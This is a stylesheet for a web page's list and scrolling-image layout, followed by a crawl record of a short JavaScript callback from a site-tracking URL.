.xsxs dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;color:#00faf1}
.xsxs dl dt span a:link{color:#FFFFFF;text-decoration:none}
.xsxs dl dt span a:visited{color:#FFFFFF;text-decoration:none}
.xsxs dl dt span a:hover{color:#FFFFFF;text-decoration:underline}
.xsxs dl dt span a:active{color:#F00;text-decoration:none}


.right_1_xs{ width:972px; height:150px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_xs li{line-height:22px; height:22px; width:auto;width:320px;float:left;}
.right_1_xs li span{display:block; float:left;text-indent:0.5em; width:310px;}
.right_1_xs li em{display:block; float:right;}
.right_1_xs li a{ color:#CCCCCC}

.right_1_fl{ width:972px; height:165px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_fl li{height:40px; width:auto;width:185px;float:left; line-height:30px;}
.right_1_fl li span{display:block; float:left;text-indent:0.5em; width:310px;}
.right_1_fl li em{display:block; float:right;}
.right_1_fl li a{ color:#CCCCCC}


#pmd{ height:20px; width:800px;}
.topjs1{ display:inline; color:#06fd93; text-align:left; float:left; font-weight:bold;  height:24px; padding:4px 0 0 0;  overflow:hidden}
.tinput1{border:1px solid #666666; width:100px; height:18px; line-height:18px; color:#747474; margin-right:2px; float:left;}
.btn_GO1{background:#06fd93; border:none;  height:20px; line-height:18px; color:#000000; font-weight:bold;  }
.pro_tit{ height:60px; line-height:20px; word-break: break-all;overflow-wrap: break-word; text-align:left}

#demo {
background: #2B2B2B;
overflow:hidden;
width: 770px;
height:340px;
}
#demo img {
border: 3px solid #F2F2F2;
}
#indemo {
float: left;
width: 800%;
}
#demo1 {
float: left;
}
#demo2 {
float: left;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5354046&f=www.ikebukuro777.org&b=0&l=en-us@posix&d=&o=&s=&r=194356
body_size: 58
content:
lk2('0%3b194337')